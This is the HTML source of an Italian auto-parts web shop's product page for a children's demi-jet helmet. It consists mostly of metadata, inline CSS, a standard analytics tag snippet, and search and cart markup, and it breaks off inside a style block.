

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoricambix.com/bhr-806-casco-kid-demi-jet-ice-cream.html
body_size: 51834
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="BHR 806 - Casco Kid Demi Jet Ice Cream"/>
<meta name="description" content="Ricambi e accessori per auto, tagliando, kit filtri."/>
<meta name="keywords" content="ricambi auto, auto, filtri olio, tagliando, frizione, ricambi auto puglia, ricambi auto matera, ricambi auto taranto, preventivo gratuito, autoricambi puglia, auto ricambi, auto ricambi puglia, preventivo tagliando auto, preventivo ricambi auto"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BHR 806 - Casco Kid Demi Jet Ice Cream</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://autoricambix.com/static/version1763461257/_cache/merged/d3e2df6f8af91003145be99cc83c857e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://autoricambix.com/bhr-806-casco-kid-demi-jet-ice-cream.html" />
<link  rel="icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link rel="manifest" href="/manifest.json">

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BHR&#x20;806&#x20;-&#x20;Casco&#x20;Kid&#x20;Demi&#x20;Jet&#x20;Ice&#x20;Cream" />
<meta property="og:image"
      content="https://autoricambix.com/media/catalog/product/cache/760055113996bc80744fb1287134d04d/c/a/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://autoricambix.com/bhr-806-casco-kid-demi-jet-ice-cream.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-bhr-806-casco-kid-demi-jet-ice-cream am-tabs-view mst-nav__theme-magento-blank mst-nav__theme-magento-luma mst-nav__theme-autoricambix-autoricambix-child mst-nav__theme-autoricambixstage-autoricambix-child-st page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4LVBNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

    





















































    <style nonce="N2Rma2VmNmYxd21ta3c5em9wM2hzanZhYnV5MHVwbHo=">.mst-searchautocomplete__wrapper{
font-size:15px;}</style>
<div class="page-wrapper"><style>
.minicart-items .product-item-pricing .label{
	float:left;
}
.minicart-items .item-qty{margin-left:-90px}
.message.success {
    margin: 10px 0 10px!important;
}
@media only screen and (min-width: 1200px) {
  .page-main, .container, .breadcrumbs {
    max-width: 1300px!important;
}
}
.breadcrumbs{padding:10px;}
.block-search{
	width:100%!important;
	top:0px;
}

.block-search input{
border: 1px solid #c7c7c7;
    border-radius: 6px 6px 0px 0px;
    height: 40px!important;
}

.block-search .action.search:before{
	font-size:22px;
}
.block-search .action.search{
	top:5px;
}

.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart:hover:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper{
	top:4px;
	margin-left:0px;
	margin-bottom:1px;
}
.content .minicart-wrapper{
	display:none;
}
.header{
	display:none;
}

.page-footer{
	display:none;
}


.page-wrapper{
	background:#fcfcfc;
}
.block-customer-login, .block-new-customer{
	max-width:400px;
	margin: auto;
}
.block-customer-login input{
    border-radius: 2px;
    border: 1px solid silver;
    background: #FFFFFF;
    font-size: 15px;
}
.block-customer-login button{
	width:100%;
	font-size: 22px!important;
	padding: 10px;
}
.butnewcust, .butnewcust:hover{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
	width:100%;
}
.login-container, .forget{
	max-width: 500px;
    border: 1px solid #ddd;
    margin: auto;
    padding: 20px;
	margin-top:30px;
}
.login-container .fieldset>.field>.control, .forget .fieldset>.field>.control{
	width:100%;
}
.passwr{
	font-size:15px;
	text-align:center;
}
.block-customer-login .block-title, .block-new-customer .block-title{
color:#636363;
font-size:30px!important;
text-align:center;
}
.block-customer-login .note{
	text-align: center;
    font-size: 16px;
	margin-bottom:10px;
}
.block-customer-login .block-content, .block-new-customer .block-content{
	width: 80%;
    margin: auto;
	
}
.block-new-customer, .block-customer-login{
	float:none!important;
	margin-bottom:0px!important;
} 
.login-container .block{
	width:100%!important;
}
.form-create-account{
min-width: 300px!important;
    max-width: 450px;
    margin: auto;
    width: 100%!important;
	border: 1px solid #ddd;
    padding: 20px;
	margin-top:30px;
}
.form-create-account .control{
	width:100%!important;
}
.form-create-account .primary{
	width:100%!important;
}
.form-create-account .primary button{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
    width: 100%;
	text-decoration:none;
}
.form-create-account .primary button:hover{
	background: #00e842;
	border:none;
}
.form-create-account .primary button:active{
	background: #00e842;
	border:none;
}

.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:1px solid #dddd;

}

@media only screen and (max-width: 1000px){
	.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:none;
	border-bottom:1px solid #dddd;

}
.slidehome{
padding-top:10px;
}
}

.slidehome{
margin-top:0px;
border-left:1px solid #ddd;
max-height:400px;
}
.cl1:hover,.cl2:hover{
	background: #f7fafc;
	cursor: pointer;
}
.owlslidehome .owl-stage{

}



.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}
@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

button:not(.primary) {
    box-shadow: none;
}
.fancybox-content {

    padding: 0px!important;

}

.ui-dialog{
	top:30px;
}
.sidebar-main{
	order:0!important;
}


@media only screen and (min-width: 768px){
.page-layout-2columns-left .sidebar-main{ 
width: 28%;}
.page-layout-2columns-left .column.main{
width: 72%;}
}


.butlast {
    border-radius: 2px;
    background-color: #f1f1f2;
    width: 100%;
    color: #4f4f4f;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
border: 1px solid #dbdbdb;
}
.butlast:hover {
    font-size: 17px;
    background-color: #2484c6;
    color: white;
}
.carlast{
	font-size:14px;
	width:80%;
}
.carlast td{
	padding-right:5px;
}

.jstree-default .jstree-anchor {
    font-size: 14px;
}




.nav{
	display:block;
	font-size:14px;
}
.ui-dialog .ui-dialog-content{
	overflow:hidden;
}
.am-filter-items-attr_category_ids{
	font-size:14px;
}
.filter-options-title{
	font-size:16px;
}
.am-filter-items-attr_manufacturer li{
	    margin: 0px 0!important;
		font-size:14px;
}
.amasty-catalog-topnav .filter-options{
	margin-bottom:10px;
}
.filter-options-content li{
	font-size:14px;
	margin: 0px 0!important;
}

.items-total, .subtotal{
	font-size:15px;
}

.ui-widget-content{
	border:none!important;
}
#shopping-cart-table th, #shopping-cart-table td {
	padding: 11px 10px!important;
}
#shopping-cart-table th{
	font-size:15px;
	color:grey;
}
.item:hover {
    -webkit-box-shadow: 0 0 black!important;
    -moz-box-shadow: unset;
    box-shadow: 0 0 black!important;
}
.mark{
	background-color:transparent!important;
}
.cart-container{
	margin-top:20px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{
padding:4px 7px!important;
}
.owl-carousel .owl-nav button.owl-next i, .owl-carousel .owl-nav button.owl-prev i{
padding-top:40px;
}
.table-order-items .col{
	width:unset;
	font-size:13px;
}
.catalogo td{
	padding:0px;
}
#pushfinder td, .priceowl td{
	padding:0px;
}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links>.action:before, .product-item-actions .actions-secondary>.action:before, .product-social-links .action.tocompare:before, .wishlist.split.button>.action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: 900;
	color:black;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.product-item .action.towishlist:before{
	content: '\f004';
}
.product-item .tocompare:before{
	content: '\f362';
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
	margin-left:unset;
}
.loaderselect {
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.detailed .item{
	padding:unset;
}
.product.data.items>.item.content{
	border:1px solid #d1d1d1;
}
.product.data.items>.item.title>.switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px!important;
}
.product.data.items>.item.title{
	margin:unset;
}
.am-tabs-view .product.data.items>.item.content{
	margin-top:39px!important;
}

#checkout .fieldset>.field {
    margin: 0 0 10px!important;
}
.fieldset>.field.choice:before{
	width:unset;
}
.form-edit-account .primary, .form-address-edit .primary, .form-address-edit .fieldset>.field:not(.choice)>.control{
	width:100%;
}
.block-addresses-default, .block-addresses-list, .block-dashboard-info, .block-dashboard-addresses{
	font-size:15px;
}
.form-address-edit .fieldset>.field:not(.choice)>.label, .forget .fieldset>.field:not(.choice)>.label {
	text-align:left;
	width:100%;
	margin:0 0 8px;
	font-weight:600;
	font-size:14px;
}
.form-address-edit .fieldset>.field{
	margin:0 0 15px;
}
.block-order-details-view .box-title{
	    padding: 5px 0px 5px 15px;
    font-family: "Arial Black";
    font-size: 15px;
    color: black;
    border: 1px solid #ddd;
    width: 90%;
}
.block-order-details-view .box-content{
	    padding: 10px 0px 10px 10px;
    font-size: 14px;
}
.order-links .item{
	padding:0px;
}
.table-order-items{
font-size:15px;	
}


.cart-summary{
	font-size:13px;
}
.cart .product-image-photo{
	max-width:50%;
}
.cart-discount{
	display:none;
}
.form-create-account .fieldset>.field:not(.choice)>.label{
	    width: unset;
	 	font-size: 13px;
        font-weight: 400;
}
.form-create-account .fieldset>.field{
	margin:0 0 10px;
}
.form-create-account .fieldset{
	margin:0 0 20px;
}

@media only screen and (max-width: 767px){
.filter.active .filter-subtitle{
	background:white!important;
}}

.minicart-wrapper .ui-dialog{
	padding:unset;
}
.ui-dialog .ui-dialog-content {
    overflow: unset;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:white;
}

.minicart-wrapper .action.showcart.active:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:#1979c3;
}
.minicart-wrapper .ui-dialog{
	    top: 60px;
    left: 33px;
	
}

.forget .note{
	font-size:15px;
}


.headicon{
	text-align: center;
}
.iconheader{
	font-size:25px;
}
.headiconcart{
	font-size:20px;
	text-align: center;
}
.minicart-wrapper{
	   float:unset;
   }
 .labelheader{
font-size: 15px;
    font-weight: 600;
 }
 
 .headicon:hover, .headiconcart:hover{
	 background:#f6f6f6;
 }
 .minicart-wrapper .action.showcart .counter.qty{position:absolute}
 
 .additional-attributes .col{
	 width:unset!important;
 }
 .copyright{
	 display:none;
 }
 
 
 div#chatwhatsapp2, div#chatsemplice, div#chatmessanger {
    z-index: 9;
	font-size:35px;
}

div#chatwhatsapp2 .whatsapp_a, div#chatsemplice .whatsapp_a, div#chatmessanger .whatsapp_a  {
    border: medium none;
    border-radius: none;
    box-shadow: none;
    height: 58px;
    line-height: normal;
    margin: 0;
    opacity: 0.9;
    outline: medium none;
    padding-top: 5px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    width: 58px;
}
div#chatwhatsapp2 a {
    right: 25px;
    bottom: 140px;

}
div#chatmessanger a {
    right: 25px;
    bottom: 198px;

}
div#chatsemplice a {
    right: 25px;
    bottom: 256px;

}



/* Tooltip container */


/* Tooltip whatsapp */
.tooltip .tooltipw {
visibility: hidden;
background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 153px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipw {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipc {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 265px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipc {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipm {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 209px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipm {
  visibility: visible;
}

.block-minicart{

    height: 100%!important;
    width: 350px!important;
    position: fixed!important;
    z-index: 10!important;
    top: 0!important;
    right: 0!important;
    background-color: white!important;
    overflow-x: hidden!important;
    padding-top: 60px!important;
    transition: 0.5s!important;
    box-shadow: 0 0 12px 2px rgb(0 0 0 / 35%)!important;
    padding-left: 20px!important;
    min-width: unset!important;
	    margin-top: 0px!important;
    border-top: none!important;
	padding-top: 20px!important;
}
.disabledcart{
	pointer-events: none;
}
.block-minicart .amount .price-wrapper:first-child .price {
    font-size: 20px;
    font-weight: 700;
}
.subtotal .label{
	font-size: 20px;
	float:left;
}

.block-minicart .items-total {
    float: unset;
    margin: 0 10px;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 10px;
}
.minicart-items .product-item-name{
	max-width: 200px;
    max-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#mini-cart .product{
	background: #f5f5f5;
    padding: 10px;
	margin-bottom: 5px;
}
#mini-cart .product .actions{
    padding: 0px;
}
.minicart-items-wrapper{
	border:none;
}
.minicart-items .product-item:not(:first-child){
	border-top:none;
}
#top-cart-btn-checkout:hover{
	border:none;
}
.minicart-wrapper .action.close{
	margin:5px;
}
.block-minicart .block-content>.actions>.primary .action.primary, .cart-summary .checkout-methods-items .action.primary.checkout{
	background:#2484c6;
	border:none;
}
.block-minicart .subtotal{
	background: #f5f5f5;
    padding: 10px;
}

.paypal-buttons-context-iframe{
	z-index:0;
}

.old-price .price-label{
	display:none!important;
}
.mst-searchautocomplete__wrapper [id^="product-price-"] span{
	font-size: 15px!important;
    text-align: right;
    font-weight: 700;
}

[id^="old-price-"]{
	text-decoration: line-through;
}
</style>
<style>
<style>
.amsl-login-page .-labeled-buttons .amsl-button-wrapper.with-label.-rectangular{width:220px;}
.amsl-login-page{max-width: 500px;
    margin: auto;margin-top:20px;}
	.amsl-social-login .amsl-buttons{
		justify-content: center!important;
	}
</style>
</style>
<div class="fluid-container header2" style="background:black; color:black; text-align:center;font-weight:700">
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

<!--Spedizioni interrotte fino al 16/08 per info <a href="/informazioni">clicca qui</a>-->

<!-- Placement v2 -->
<klarna-placement
data-key="top-strip-promotion-badge"
data-locale="it-IT"
></klarna-placement>
<!-- end Placement -->
</div>

<div class="fluid-container header2" style="">
<div class="container" id="headermenu" style="padding-top:0px;">
<div class="row d-flex justify-content-center">
	
	
	
	<div class="col-lg-3 col-xs-12 center-block" align="center" style="padding-top:5px;">
        <a href="/">
       <img class="img-fluid lazyOwl" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>



<div class="col-lg-5 d-none d-lg-block"style="padding-top:0px;margin:0 auto; ">


<style>
.tablesearch input {
    border: 1px solid #c7c7c7;
    border-radius: 6px 6px 6px 6px;
    height: 40px!important;
    width: 100%;
}
.psearch {
    border: none;
    margin-left: -45px;
    color: #989898;
    font-size: 20px;
background: none;
box-shadow:none!important}
.psearch:hover{
	background:none;
	border:none;

}
.tablesearch td{
	padding:0px!important;
}

.presearch {
    font-size: 15px;
    color: #7f7f7f;
}
</style>

<!--  <span class="presearch">oltre 100.000 articoli in pronta consegna...</span> -->
           <br/>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://autoricambix.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://autoricambix.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Cerca"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>

<!-- 	<span class="presearch"><a data-fancybox href='#guida'>....clicca per un esempio!</a></span> -->



			<div id="guida" style="width:400px;height:350px; display:none">
<p style="padding:5px;font-size:28px; background:#2484c6; color:white; text-align:center;">Guida alla Ricerca</p>
<p><table  class="oem" style="width:100%;margin:auto;"><tr style="background:#c4c5c6; font-size:20px"><td>Prodotto da cercare</td><td>Termini da usare</td></tr>
<tr><td>ammortizzatori audi</td><td>ammor au 07</td></tr>
<tr><td>tergicristalli ford fiesta</td><td>tergi fo fiesta</td></tr>
<tr><td>devio luci bmw</td><td>devio bmw</td></tr>
<tr><td>filtro olio fiat 500</td><td>fil ol fi 500</td></tr>
</table></p>
</div>

</div>
<div class="col-lg-4 d-none d-lg-block" style="margin:0 auto;">


<table style="margin:auto;max-width:80px;">
<tr>

<style>
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: white;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}
#myS{
    width: 0;
    background: rgba(0,0,0,0.4);
    height: 100%;
    position: fixed;
    z-index: 1;
    top: 0;
	right:0;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #2484c6;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: white;
	background: #2484c6;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 36px;
    margin-left: 50px;
}


@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}

a:hover{
	text-decoration: none!important;

}

.access1, .access{
	text-align:center;
	font-size:22px;
	color:#2484c6;
	float:left;
} 
.access2{
	text-align:center;
	font-size:20px;
	color:grey;
}
</style>
 	 



<td class="headicon">
<a href="/customer/account/login">
<span class="iconheader"><i class="fas fa-user"></i></span></a><br/>
<span class="labelheader">Accedi</span>
</td>


		

<td class="headiconcart" >


<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<br/>
		  
<span class="labelheader">Cart</span>


</td>

</tr>
</table>




</div>
</div>
</div>
</div>

<div class="container-fluid header5" style="display:none">
<div  class="row d-flex justify-content-center">
<div class="col-2 col-lg-3 d-flex justify-content-center" style="color: #ccc;
    font-weight: 700;
    font-size: 15px;
    margin-top: 20px;">
<span><a href="/checkout/cart/"><i class="fas fa-arrow-left"></i> </span><span class="d-none d-lg-block" >&nbsp; Ritorna al carrello</span></a></span>
</div>
<div class="col-10 col-lg-6 d-flex justify-content-center header5img">
<a href="/">
       <img class="img-fluid" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>
<div class="col-12 col-lg-3 d-flex justify-content-center header5pagamento" style="color: #ccc;
    font-weight: 700;
    font-size: 20px;
    margin-top: 15px;">
<p><i class="fas fa-lock"></i> PAGAMENTO SICURO</p>
</div>
</div>
</div>


<div class="d-none d-lg-block header3" style="">
<style>

/*megamenu*/
.megamenu ol{
list-style-type: none;
padding: 0px;
width:200px;
}
.megamenu li{
border-bottom:1px solid #f4f4f4;
font-size:13px;
padding:1px;}

.megamenu img{
}
.megamenu p{
text-align:center;
